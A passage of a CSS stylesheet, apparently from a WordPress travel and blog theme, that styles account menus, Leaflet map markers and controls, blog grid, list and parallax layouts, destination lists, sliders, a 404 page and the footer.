  .admin-bar .header--has-sticky.header--sticky .header__wrap {
    top: 46px;
  }
}
@media (max-width: 660px) {
  .admin-bar .header--has-sticky.header--sticky .header__wrap {
    top: 0;
  }
}

.my-account {
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 999;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}
.my-account ~ .header__right {
  right: 50px;
}
.my-account:hover ul {
  opacity: 1;
  visibility: visible;
}
.my-account .avatar {
  border-radius: 50%;
  width: 30px;
  height: 30px;
  display: block;
  overflow: hidden;
  cursor: pointer;
}
.my-account ul {
  position: absolute;
  padding: 0;
  margin: 0;
  right: -10px;
  width: 200px;
  padding-top: 10px;
  background-clip: content-box;
  background-color: #1d1d1d;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease;
}
.my-account ul:before {
  content: '';
  top: 0;
  right: 18px;
  position: absolute;
  border: 5px solid transparent;
  border-bottom-color: #1d1d1d;
}
.my-account ul li {
  color: #fff;
  list-style: none;
}
.my-account ul li a {
  line-height: 40px;
  font-size: 10px;
  display: block;
  text-transform: uppercase;
  border-bottom: 1px solid rgba(238, 238, 238, 0.1);
  font-weight: 700;
  padding: 0 15px;
}

#heading-page .bg__overlay {
  background-color: rgba(255, 255, 255, 0.6);
}

#about {
  margin-bottom: 80px;
}
@media (max-width: 480px) {
  #about {
    margin-bottom: 50px;
  }
}

.text-block--about {
  background-color: #fff;
  overflow: hidden;
  padding: 45px 60px;
  margin: 90px 0;
}
@media (max-width: 600px) {
  .text-block--about {
    padding: 30px;
    margin: 70px 0;
  }
}
@media (max-width: 480px) {
  .text-block--about {
    padding: 30px 20px;
    margin: 50px 0;
  }
}

#instagram .hr {
  margin-bottom: 85px;
}
@media (max-width: 767px) {
  #instagram .hr {
    margin-bottom: 70px;
  }
}

.text-block--instagram, .hermes-instagram {
  margin-bottom: 80px;
}
@media (max-width: 767px) {
  .text-block--instagram, .hermes-instagram {
    margin-bottom: 70px;
  }
}

.text-block--contact {
  padding-top: 80px;
  margin-bottom: 50px;
}
@media (max-width: 1199px) {
  .text-block--contact .text-block__title {
    font-size: 36px;
  }
}
@media (max-width: 991px) {
  .text-block--contact {
    padding-top: 60px;
  }
  .text-block--contact .text-block__title {
    font-size: 30px;
  }
}
@media (max-width: 767px) {
  .text-block--contact {
    padding-top: 40px;
  }
}
@media (max-width: 480px) {
  .text-block--contact .text-block__title {
    font-size: 26px;
  }
}

.contact-form .hermes-form {
  padding: 80px 30px;
}
.contact-form .hermes-form form {
  max-width: 455px;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
}
.contact-form .hermes-form form input,
.contact-form .hermes-form form textarea {
  width: 100%;
  max-width: none;
}
.contact-form .hermes-form form input[type="submit"] {
  width: auto;
}
@media (max-width: 600px) {
  .contact-form .hermes-form {
    padding: 40px 30px;
  }
}

.leaflet-cluster-anim .leaflet-marker-icon, .leaflet-cluster-anim .leaflet-marker-shadow {
  transition: opacity 0.3s ease-in, -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out, opacity 0.3s ease-in;
  transition: transform 0.3s ease-out, opacity 0.3s ease-in, -webkit-transform 0.3s ease-out;
}

.leaflet-control-zoom {
  border-width: 0;
  border-radius: 0;
  margin-bottom: 10px;
  text-align: center;
}
.leaflet-control-zoom a {
  border-bottom: 1px solid #f1f1f1;
  border-radius: 0 !important;
  color: #000 !important;
  text-indent: 0;
  line-height: 26px;
  font-size: 17px;
  font-weight: bold;
}
.leaflet-control-zoom a:last-child {
  border-bottom-width: 0;
}
.leaflet-control-zoom a:hover {
  background-color: #f1f1f1;
}

.easy-button-container {
  margin-top: 0 !important;
  border-width: 0;
}

.easy-button-button {
  background-color: #fff;
  border: none;
  width: 26px;
  height: 27px;
  line-height: 27px;
  margin-top: -1px;
  border-top: 1px solid #f1f1f1;
}
.easy-button-button:hover {
  background-color: #f1f1f1;
}

.leaflet-control-attribution {
  display: none;
}

.marker-cluster {
  position: relative;
}
.marker-cluster div {
  border-radius: 50%;
  color: #fff;
  font-size: 18px;
  text-align: center;
  margin: auto;
  line-height: 56px;
  font-weight: 700;
  background-color: #03a9f4;
  position: absolute;
  top: -8px;
  right: -8px;
  bottom: -8px;
  left: -8px;
}
.marker-cluster:before {
  content: '';
  display: block;
  z-index: -2;
  border-radius: 50%;
  background-color: rgba(3, 169, 244, 0.6);
  position: absolute;
  top: -16px;
  right: -16px;
  bottom: -16px;
  left: -16px;
}
.marker-cluster:hover:before {
  -webkit-animation: location-animate 1.3s linear infinite;
  animation: location-animate 1.3s linear infinite;
}

@-webkit-keyframes location-animate {
  0% {
    opacity: 1;
    -webkit-transform: scale(0.2);
            transform: scale(0.2);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(1.6);
            transform: scale(1.6);
  }
}

@keyframes location-animate {
  0% {
    opacity: 1;
    -webkit-transform: scale(0.2);
            transform: scale(0.2);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(1.6);
            transform: scale(1.6);
  }
}
.leaflet-popup-close-button,
.map-tooltip.closable .close {
  opacity: 1;
  width: 40px;
  height: 40px;
  border-radius: 0;
  background: #000;
  top: 5px;
  right: 5px;
  line-height: 40px;
  text-indent: 0;
  text-align: center;
  color: #fff !important;
  z-index: 10;
  cursor: pointer;
  font-size: 18px;
  font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;
}
.leaflet-popup-close-button a,
.map-tooltip.closable .close a {
  color: inherit !important;
}

.wo-pin {
  font-size: 25px;
  color: rgba(3, 169, 244, 0.7);
  padding-left: 1px;
  position: absolute;
  top: 0;
  left: 0;
}

.wo-pin.active {
  color: red;
}

.leaflet-overlay-pane {
  display: none !important;
}

.wiloke_hermes_maps input[type=checkbox] {
  -webkit-appearance: checkbox;
}

.wiloke_hermes_maps input[type=radio] {
  -webkit-appearance: radio;
}

.destination_item-information, .wo-hidden {
  display: none;
}

.leaflet-popup-content, .leaflet-popup-content-wrapper {
  padding: 0 !important;
  border-radius: 0 !important;
  box-shadow: none !important;
}

.sidebar-widget {
  padding: 30px 25px 25px 25px;
  margin-bottom: 80px;
}
@media (max-width: 767px) {
  .sidebar-widget {
    margin-bottom: 70px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
.sidebar-widget > .widget_wiloke_mailchimp:first-child {
  margin-top: -30px;
}

.gallery__isotope {
  margin-bottom: 10px;
}

.gallery__loadmore {
  text-align: center;
  margin-bottom: 20px;
  clear: both;
}

.loader .loader__item {
  display: inline-block;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  margin: 0 7px;
  -webkit-animation: loadmore 0.9s linear infinite;
  animation: loadmore 0.9s linear infinite;
}
.loader .loader__item--1 {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
.loader .loader__item--2 {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}
.loader .loader__item--3 {
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
}

@-webkit-keyframes loadmore {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  50% {
    -webkit-transform: scale(2.4);
    -ms-transform: scale(2.4);
    transform: scale(2.4);
  }
  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes loadmore {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  50% {
    -webkit-transform: scale(2.4);
    -ms-transform: scale(2.4);
    transform: scale(2.4);
  }
  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
.mfp-bg {
  z-index: 99999;
}

.mfp-wrap {
  z-index: 99999;
}

.blog {
  margin-top: 50px;
}
@media (min-width: 1200px) {
  .blog > .container > .row > .custom-col-left {
    width: 70%;
  }
  .blog > .container > .row > .custom-col-left.col-md-push-4 {
    left: 30%;
  }
  .blog > .container > .row > .custom-col-right {
    width: 30%;
  }
  .blog > .container > .row > .custom-col-right.col-md-pull-8 {
    right: 70%;
  }
}

#blog-parallax {
  margin-top: 0;
}
#blog-parallax .paging {
  margin-bottom: 100px;
}

.blog-parallax {
  margin-bottom: 50px;
}

.blog-standard .post--standard {
  padding-bottom: 33px;
  margin-bottom: 40px;
  border-bottom: 1px solid #eeeeee;
}
.blog-standard .post--standard:before {
  display: block;
  border-bottom: 1px solid #eeeeee;
  position: absolute;
  right: 0;
  bottom: 1px;
  left: 0;
}

.blog-list .post--list, .blog-list .post--standard {
  padding-bottom: 33px;
  margin-bottom: 30px;
  border-bottom: 1px solid #eeeeee;
}
.blog-list .post--list:before, .blog-list .post--standard:before {
  display: block;
  border-bottom: 1px solid #eeeeee;
  position: absolute;
  right: 0;
  bottom: 1px;
  left: 0;
}

.blog-list--2 .post--list:nth-child(even) .post__media {
  float: right;
  margin-right: 0;
  margin-left: 30px;
}
.blog-list--2 .post--list:nth-child(even) .post__entry {
  text-align: right;
}
.blog-list--2 .post--list:nth-child(even) .post__entry-cat a {
  float: right;
}

.blog-grid {
  margin-left: -15px;
  margin-right: -15px;
}
.blog-grid .post--grid, .blog-grid .post--standard {
  padding: 0 15px 30px 15px;
  margin-bottom: 30px;
  float: left;
}
.blog-grid .post--grid:after, .blog-grid .post--grid:before, .blog-grid .post--standard:after, .blog-grid .post--standard:before {
  display: block;
  border-top: 1px solid #eee;
  position: absolute;
  right: 15px;
  bottom: 0;
  left: 15px;
}
.blog-grid .post--grid:after, .blog-grid .post--standard:after {
  bottom: 2px;
}
.blog-grid .post--standard {
  width: 100%;
}
.blog-grid .post__entry {
  padding-top: 20px;
}
.blog-grid .post__entry-cat, .blog-grid .post__entry-header {
  margin-bottom: 15px;
}
.blog-grid .post--grid.cols-2 {
  width: 50%;
}
.blog-grid .post--grid.cols-2:nth-child(2n + 1) {
  clear: left;
}
.blog-grid .post--grid.cols-3 {
  width: 33.33333%;
}
.blog-grid .post--grid.cols-3:nth-child(3n + 1) {
  clear: left;
}
.blog-grid .post--grid.cols-4 {
  width: 25%;
}
.blog-grid .post--grid.cols-4:nth-child(4n + 1) {
  clear: left;
}
@media (max-width: 1199px) {
  .blog-grid .post--grid.cols-4 {
    width: 33.33333%;
  }
  .blog-grid .post--grid.cols-4:nth-child(4n + 1) {
    clear: none;
  }
  .blog-grid .post--grid.cols-4:nth-child(3n + 1) {
    clear: left;
  }
}
@media (max-width: 991px) {
  .blog-grid .post--grid.cols-4 {
    width: 50%;
  }
  .blog-grid .post--grid.cols-4:nth-child(4n + 1) {
    clear: none;
  }
  .blog-grid .post--grid.cols-4:nth-child(3n + 1) {
    clear: none;
  }
  .blog-grid .post--grid.cols-4:nth-child(2n + 1) {
    clear: left;
  }
  .blog-grid .post--grid.cols-3 {
    width: 50%;
  }
  .blog-grid .post--grid.cols-3:nth-child(3n + 1) {
    clear: none;
  }
  .blog-grid .post--grid.cols-3:nth-child(2n + 1) {
    clear: left;
  }
}
@media (max-width: 600px) {
  .blog-grid .post--grid.cols-2, .blog-grid .post--grid.cols-3, .blog-grid .post--grid.cols-4 {
    width: 100%;
  }
}

.blog-grid--standard {
  margin-left: -15px;
  margin-right: -15px;
}
.blog-grid--standard .post--grid, .blog-grid--standard .post--standard {
  padding: 0 15px 30px 15px;
  margin-bottom: 30px;
  float: left;
}
.blog-grid--standard .post--grid:after, .blog-grid--standard .post--grid:before, .blog-grid--standard .post--standard:after, .blog-grid--standard .post--standard:before {
  display: block;
  border-top: 1px solid #eee;
  position: absolute;
  right: 15px;
  bottom: 0;
  left: 15px;
}
.blog-grid--standard .post--grid:after, .blog-grid--standard .post--standard:after {
  bottom: 2px;
}
.blog-grid--standard .post--standard {
  width: 100%;
}
.blog-grid--standard .post__entry {
  padding-top: 20px;
}
.blog-grid--standard .post__entry-cat, .blog-grid--standard .post__entry-header {
  margin-bottom: 15px;
}
.blog-grid--standard .post--grid.cols-2 {
  width: 50%;
}
.blog-grid--standard .post--grid.cols-2:nth-child(2n) {
  clear: left;
}
.blog-grid--standard .post--grid.cols-3 {
  width: 33.33333%;
}
.blog-grid--standard .post--grid.cols-3:nth-child(3n + 2) {
  clear: left;
}
.blog-grid--standard .post--grid.cols-4 {
  width: 25%;
}
.blog-grid--standard .post--grid.cols-4:nth-child(4n + 2) {
  clear: left;
}
@media (max-width: 1199px) {
  .blog-grid--standard .post--grid.cols-4 {
    width: 33.33333%;
  }
  .blog-grid--standard .post--grid.cols-4:nth-child(4n + 2) {
    clear: none;
  }
  .blog-grid--standard .post--grid.cols-4:nth-child(3n + 2) {
    clear: left;
  }
}
@media (max-width: 991px) {
  .blog-grid--standard .post--grid.cols-4 {
    width: 33.33333%;
  }
  .blog-grid--standard .post--grid.cols-4:nth-child(4n + 2) {
    clear: none;
  }
  .blog-grid--standard .post--grid.cols-4:nth-child(2n) {
    clear: left;
  }
  .blog-grid--standard .post--grid.cols-3 {
    width: 50%;
  }
  .blog-grid--standard .post--grid.cols-3:nth-child(3n + 2) {
    clear: none;
  }
  .blog-grid--standard .post--grid.cols-3:nth-child(2n) {
    clear: left;
  }
}
@media (max-width: 600px) {
  .blog-grid--standard .post--grid.cols-2, .blog-grid--standard .post--grid.cols-3, .blog-grid--standard .post--grid.cols-4 {
    width: 100%;
  }
}

.blog-grid--2 .post--grid {
  background-color: #f7f8f9;
  background-clip: content-box;
  padding-bottom: 0;
}
.blog-grid--2 .post--grid:after, .blog-grid--2 .post--grid:before {
  content: none;
}
.blog-grid--2 .post--grid .post__entry {
  padding: 20px 25px;
}

.blog-parallax .post--parallax {
  background-color: #000;
}
.blog-parallax .post--parallax .post__entry {
  padding: 50px 20px;
  max-width: 870px;
  margin: auto;
}
.blog-parallax .post--parallax:before {
  display: block;
  content: '';
  z-index: -1;
  background-color: rgba(0, 0, 0, 0.6);
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
@media (max-width: 870px) {
  .blog-parallax {
    width: 100%;
  }
}

.blog-parallax__page .post--parallax {
  padding: 50px 20px;
}
.blog-parallax__page .post--parallax:nth-child(even):before {
  background-color: rgba(255, 255, 255, 0.6);
}
.blog-parallax__page .post--parallax:nth-child(even) .entry-footer__bottom .btn {
  background-color: #000;
}
.blog-parallax__page .post--parallax:nth-child(even) .entry-footer__bottom .btn:after {
  border-color: #000;
}
.blog-parallax__page .pagination {
  margin-top: 45px;
}

.blog-parallax2 .post--parallax2 {
  margin-bottom: 30px;
}

.blog-parallax-slider-wrapper {
  position: relative;
  margin: 0;
  height: 100vh;
  width: 100%;
}
.blog-parallax-slider-wrapper .post--parallax {
  position: absolute;
  display: block;
  right: 0;
  width: 100%;
  height: 100%;
  padding: 0;
  overflow: hidden;
  transition: all 0.3s ease;
}
.blog-parallax-slider-wrapper .post--parallax .parallax-inner {
  display: table;
  width: 100vw;
  height: 100vh;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
}
.blog-parallax-slider-wrapper .post--parallax .parallax-inner:before {
  display: block;
  content: '';
  z-index: -1;
  background-color: rgba(0, 0, 0, 0.6);
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.blog-parallax-slider-wrapper .post--parallax .post__entry {
  padding: 50px 20px;
  display: block;
  height: auto;
}
.blog-parallax-slider-wrapper.left-to-right-smooth .post--parallax {
  right: auto;
  left: 0;
}
.blog-parallax-slider-wrapper.left-to-right-smooth .post--parallax .parallax-inner {
  right: auto;
  left: 0;
}

.blog-single {
  margin-bottom: 80px;
}
.blog-single .post--single {
  padding-bottom: 30px;
  margin-bottom: 50px;
}
.blog-single .post--single:after, .blog-single .post--single:before {
  display: block;
  border-top: 1px solid #eee;
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
}
.blog-single .post--single:after {
  bottom: 2px;
}
.blog-single .author-box {
  margin-bottom: 45px;
}
.blog-single .post-related {
  margin-bottom: 40px;
  padding-bottom: 45px;
  position: relative;
}
.blog-single .post-related:after, .blog-single .post-related:before {
  display: block;
  border-top: 1px solid #eee;
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
}
.blog-single .post-related:after {
  bottom: 2px;
}

.post-related__owl {
  margin-left: -10px;
  margin-right: -10px;
  width: initial;
}
.post-related__owl .owl-item {
  padding-left: 10px;
  padding-right: 10px;
}
.post-related__owl:hover .owl-next {
  right: 15px;
}
.post-related__owl:hover .owl-prev {
  left: 15px;
}

.post-comment .post-comment__title {
  margin-bottom: 25px;
}
.post-comment .post-comment__option {
  margin-bottom: 35px;
}

#categrories {
  margin-bottom: 90px;
}
@media (max-width: 480px) {
  #categrories {
    margin-bottom: 70px;
  }
}

.list-category .category__item {
  float: left;
  width: 50%;
}
.list-category .category__item:nth-child(even) .category__item-img:before {
  padding-top: 45%;
}
@media (max-width: 767px) {
  .list-category .category__item {
    width: 100% !important;
  }
  .list-category .category__item:nth-child(even) .category__item-img:before {
    padding-top: 55%;
  }
}

.category-list {
  margin-bottom: 30px;
}

#destination {
  margin-bottom: 90px;
}
@media (max-width: 480px) {
  #destination {
    margin-bottom: 70px;
  }
}

.show-destination-maps {
  font-size: 13px;
  padding: 0 15px;
  cursor: pointer;
  text-transform: uppercase;
  width: 100%;
  text-align: right;
  margin-bottom: 10px;
  display: none;
}
.show-destination-maps i {
  margin-left: 5px;
  font-size: 16px;
}
@media (max-width: 767px) {
  .show-destination-maps {
    display: block;
  }
}

.destination__wrap {
  position: relative;
}
.destination__wrap > [class*="col-"] {
  padding: 0;
}

.destination__list {
  padding-right: 13px;
  position: relative;
}
.destination__list .destination__item {
  width: calc(50% - 28px);
  margin-left: 13px;
  margin-right: 13px;
  margin-bottom: 26px;
  float: left;
}
@media (max-width: 991px) {
  .destination__list .destination__item {
    width: calc(100% - 28px);
  }
}
@media (max-width: 767px) {
  .destination__list {
    height: auto;
    padding-right: 0;
  }
  .destination__list .destination__item {
    width: calc(50% - 28px);
  }
  .destination__list .ps-scrollbar-y-rail {
    right: 0;
  }
}
@media (max-width: 480px) {
  .destination__list .destination__item {
    width: calc(100% - 28px);
  }
}

.section-destination.is-loading .destination__list-inner:before {
  opacity: 1;
  visibility: visible;
}

.destination__list-inner {
  position: relative;
  overflow: hidden;
}
.destination__list-inner:before {
  height: 80px;
  width: 80px;
  line-height: 80px;
  text-align: center;
  background-color: #ed6458;
  border-radius: 50%;
  color: #fff;
  content: '\f01e';
  font-size: 27px;
  font-family: 'FontAwesome';
  position: absolute;
  bottom: 15px;
  left: 0;
  right: 0;
  margin: auto;
  display: block;
  z-index: 10;
  opacity: 0;
  visibility: hidden;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.6);
  -webkit-animation: loading_map 1s linear infinite;
          animation: loading_map 1s linear infinite;
}

@-webkit-keyframes loading_map {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
            transform: rotate(359deg);
  }
}

@keyframes loading_map {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
            transform: rotate(359deg);
  }
}
.destination__maps {
  background-color: #eee;
  position: relative;
}
.destination__maps .destination__maps-search {
  right: 10px;
  top: 10px;
  position: absolute;
  z-index: 99;
}
@media (max-width: 767px) {
  .destination__maps {
    background-color: #ccc;
    z-index: 9999;
    visibility: hidden;
    opacity: 0;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
  }
  .destination__maps .destination__maps-bar {
    display: block;
    top: 10px;
    right: 10px;
  }
  .destination__maps .destination__maps-search {
    display: none;
  }
}

.destination__maps--show {
  opacity: 1;
  visibility: visible;
}

.destination__maps-search {
  position: relative;
  width: 316px;
  background-color: #fff;
}
.destination__maps-search .maps-search__input {
  border-width: 0;
  width: 100%;
}
.destination__maps-search .maps-search__icon {
  background-color: transparent;
  position: absolute;
  border-width: 0;
  z-index: 10;
  top: 0;
  bottom: 0;
  right: 0;
  width: 40px;
  text-align: center;
}
@media (max-width: 320px) {
  .destination__maps-search {
    width: 200px;
  }
}

.destination__maps-bar {
  background-color: #fff;
  width: 42px;
  height: 42px;
  text-align: center;
  line-height: 42px;
  cursor: pointer;
  font-size: 20px;
  z-index: 1;
  cursor: pointer;
  display: none;
  position: absolute;
  top: 10px;
  right: 335px;
}

.wiloke_hermes_maps {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.destination-best {
  position: relative;
  text-align: center;
  padding: 30px 15px;
  min-height: 350px;
}
.destination-best .destination-best__subtitle {
  font-size: 24px;
  text-transform: uppercase;
  font-style: italic;
  margin-bottom: 7px;
  letter-spacing: 0.009em;
}
.destination-best .destination-best__title {
  text-transform: uppercase;
  font-size: 36px;
  margin-bottom: 30px;
  letter-spacing: 0.05em;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
}
.destination-best .destination-best__control a {
  width: 60px;
  height: 60px;
  display: inline-block;
  line-height: 60px;
  background-color: #fff;
  border-radius: 50%;
  font-size: 18px;
  margin: 0 6px;
}
.destination-best .bg__overlay {
  background-color: rgba(3, 169, 244, 0.8);
}
.destination-best .tb-cell {
  width: 100%;
}
@media (max-width: 991px) {
  .destination-best .destination-best__title {
    font-size: 30px;
  }
  .destination-best .destination-best__subtitle {
    font-size: 18px;
  }
  .destination-best .destination-best__control a {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 16px;
  }
}
@media (max-width: 480px) {
  .destination-best .destination-best__title {
    font-size: 26px;
  }
  .destination-best .destination-best__subtitle {
    font-size: 16px;
  }
}

.destination-other {
  background-color: #000;
  clear: both;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.destination-other .destination-other__title {
  text-transform: uppercase;
  font-size: 18px;
  margin-bottom: 0;
  padding: 20px 35px;
  color: #fff;
}
@media (max-width: 320px) {
  .destination-other .destination-other__title {
    padding: 15px 15px;
    font-size: 16px;
  }
}

#destination-parallax {
  margin-bottom: 90px;
}
@media (max-width: 480px) {
  #destination-parallax {
    margin-bottom: 70px;
  }
}

.wiloke-loadmore-destinations i {
  margin-left: 10px;
}

#vote {
  margin-bottom: 80px;
  overflow: hidden;
}
@media (max-width: 480px) {
  #vote {
    margin-bottom: 70px;
  }
}

.vote {
  background-color: #000;
}
.vote .vote-questions {
  color: #d1d1d1;
  padding: 45px 45px 35px 45px;
}
.vote .vote-questions .vote-questions__questions {
  font-size: 30px;
}
.vote .vote-questions .vote-questions__box-ellipse {
  background-color: #333;
}
.vote .vote-questions .btn {
  margin-bottom: 10px;
  margin-right: 7px;
}
@media (max-width: 991px) {
  .vote .vote-questions .vote-questions__questions {
    font-size: 28px;
  }
}
@media (max-width: 480px) {
  .vote .vote-questions .vote-questions__questions {
    font-size: 26px;
  }
  .vote .vote-questions .btn {
    width: 100%;
    margin-right: 0;
  }
}
@media (max-width: 991px) {
  .vote .vote-questions {
    padding: 30px;
  }
}
@media (max-width: 480px) {
  .vote .vote-questions {
    padding: 30px 15px;
  }
}

.events {
  margin-bottom: 90px;
}
.events .post-event {
  margin-bottom: 15px;
}
.events .post-event:first-child .divider {
  display: none;
}
.events .btn {
  width: 100%;
}
@media (max-width: 480px) {
  .events {
    margin-bottom: 70px;
  }
  .events .post-event {
    margin-bottom: 30px;
  }
}

.heading-title--events {
  margin-bottom: 30px;
}

.flute-slider {
  text-align: center;
}
.flute-slider .post--flute {
  height: 625px;
}
.flute-slider .post--flute .post__entry {
  max-width: 767px;
  width: 100%;
  padding: 30px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
@media (max-width: 480px) {
  .flute-slider .post--flute {
    height: 400px;
  }
  .flute-slider .post--flute .post__entry {
    padding: 30px 15px;
  }
}

.featured .owl-next, .featured .owl-prev {
  width: 30px;
  height: 85px;
  line-height: 85px;
  border-width: 0;
  font-size: 24px;
  opacity: 0;
  background-color: rgba(255, 255, 255, 0.5);
}
.featured .owl-next:hover, .featured .owl-prev:hover {
  background-color: #fff;
}
.featured .owl-next {
  right: 0;
}
.featured .owl-prev {
  left: 0;
}
.featured:hover .owl-next, .featured:hover .owl-prev {
  opacity: 1;
}
.featured:hover .owl-next {
  right: 0;
}
.featured:hover .owl-prev {
  left: 0;
}

.flute-slider2 .post--flute:before {
  padding-top: 78%;
  display: block;
}
.flute-slider2 .post--flute .post__entry {
  max-width: 767px;
  width: 100%;
  padding: 30px 50px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
@media (max-width: 767px) {
  .flute-slider2 .post--flute .post__entry {
    max-width: initial;
    padding: 30px;
  }
}
@media (max-width: 480px) {
  .flute-slider2 .post--flute .post__entry {
    padding: 30px 15px;
  }
}

.flute-slider3 .post--flute:before, .flute-grid .post--flute:before {
  padding-top: 78%;
  display: block;
}
.flute-slider3 .post--flute .post__entry, .flute-grid .post--flute .post__entry {
  padding: 35px 45px;
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
}
.flute-slider3 .post--flute .post__entry-header, .flute-grid .post--flute .post__entry-header {
  margin-bottom: 0;
}
.flute-slider3 .post--flute .entry-header__title, .flute-grid .post--flute .entry-header__title {
  font-size: 24px;
  margin-bottom: 0;
}
@media (max-width: 1599px) {
  .flute-slider3 .post--flute .post__entry, .flute-grid .post--flute .post__entry {
    padding: 25px 30px;
  }
}
@media (max-width: 767px) {
  .flute-slider3 .post--flute .post__entry, .flute-grid .post--flute .post__entry {
    padding: 20px 25px;
  }
}
@media (max-width: 480px) {
  .flute-slider3 .post--flute .post__entry, .flute-grid .post--flute .post__entry {
    padding: 10px 15px;
  }
}

.flute-grid .post--flute .entry-header__title {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.flute-grid .post--flute {
  width: 25%;
  float: left;
}
.flute-grid .post--flute:nth-child(1) {
  width: 50%;
}
@media (max-width: 991px) {
  .flute-grid .post--flute {
    width: 50%;
  }
  .flute-grid .post--flute:nth-child(1) {
    width: 100%;
  }
  .flute-grid .post--flute:nth-child(1):before {
    padding-top: 50%;
  }
}
@media (max-width: 767px) {
  .flute-grid .post--flute {
    width: 100%;
  }
  .flute-grid .post--flute:before {
    padding-top: 50%;
  }
}
.flute-grid.wiloke-num-items-4 .post--flute {
  width: 50%;
}
@media (max-width: 991px) {
  .flute-grid.wiloke-num-items-4 .post--flute:nth-child(1):before {
    padding-top: 78%;
  }
}
@media (max-width: 767px) {
  .flute-grid.wiloke-num-items-4 .post--flute {
    width: 100%;
  }
  .flute-grid.wiloke-num-items-4 .post--flute:before {
    padding-top: 78%;
  }
}
.flute-grid.wiloke-num-items-3 .post--flute {
  width: 50%;
}
.flute-grid.wiloke-num-items-3 .post--flute:nth-child(2):before, .flute-grid.wiloke-num-items-3 .post--flute:nth-child(3):before {
  padding-top: 39%;
}
@media (max-width: 991px) {
  .flute-grid.wiloke-num-items-3 .post--flute:nth-child(1) {
    width: 50%;
  }
  .flute-grid.wiloke-num-items-3 .post--flute:nth-child(1):before {
    padding-top: 78%;
  }
}
@media (max-width: 767px) {
  .flute-grid.wiloke-num-items-3 .post--flute {
    width: 100% !important;
  }
}
.flute-grid.wiloke-num-items-2 .post--flute {
  width: 50%;
}
.flute-grid.wiloke-num-items-2 .post--flute:before {
  padding-top: 75%;
}
@media (max-width: 991px) {
  .flute-grid.wiloke-num-items-2 .post--flute:nth-child(1) {
    width: 50%;
  }
  .flute-grid.wiloke-num-items-2 .post--flute:nth-child(1):before {
    padding-top: 75%;
  }
}
@media (max-width: 767px) {
  .flute-grid.wiloke-num-items-2 .post--flute {
    width: 100% !important;
  }
  .flute-grid.wiloke-num-items-2 .post--flute:before {
    padding-top: 50% !important;
  }
}
.flute-grid.wiloke-num-items-1 .post--flute {
  width: 100%;
}
.flute-grid.wiloke-num-items-1 .post--flute:before {
  padding-top: 30%;
}
@media (max-width: 991px) {
  .flute-grid.wiloke-num-items-1 .post--flute:before {
    padding-top: 50%;
  }
}

.bar-widget {
  padding-left: 50%;
  height: 100%;
  position: relative;
}
.bar-widget .bar-widget__img {
  width: 50%;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
}
.bar-widget .bar-widget__img.wiloke-no-image {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}
.bar-widget .bar-widget__img.wiloke-no-image p {
  text-align: center;
  padding: 0 15px;
}
.bar-widget .bar-widget__content {
  padding: 30px 70px;
  max-width: 595px;
  position: relative;
  height: 100%;
}
@media (max-width: 767px) {
  .bar-widget {
    padding-left: 0;
  }
  .bar-widget .bar-widget__img {
    display: none;
  }
  .bar-widget .bar-widget__content {
    max-width: initial;
  }
}
@media (max-width: 480px) {
  .bar-widget .bar-widget__content {
    padding-left: 15px;
    padding-right: 15px;
  }
}

.page-404 {
  height: 500px;
}
.page-404 .search-404 {
  width: 400px;
  margin: auto;
  position: relative;
  margin-top: 20px;
}
.page-404 .search-404 input {
  width: 100%;
  padding-right: 42px;
}
.page-404 .search-404 button {
  background-color: transparent;
  right: 0;
  height: 42px;
  line-height: 42px;
  width: 42px;
  border-width: 0;
  top: 0;
  position: absolute;
  text-align: center;
}

.footer.footer--fixed {
  z-index: -1;
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
}
.footer.footer--fixed-client {
  position: static;
  z-index: 1;
}

.footer-widget {
  padding-top: 75px;
  overflow: hidden;
}
.footer-widget .bg__overlay {
  background-color: rgba(0, 0, 0, 0.65);
}

.footer-bottom {
  position: relative;
  padding: 25px 0;
}
.footer-bottom:before {
  content: '';
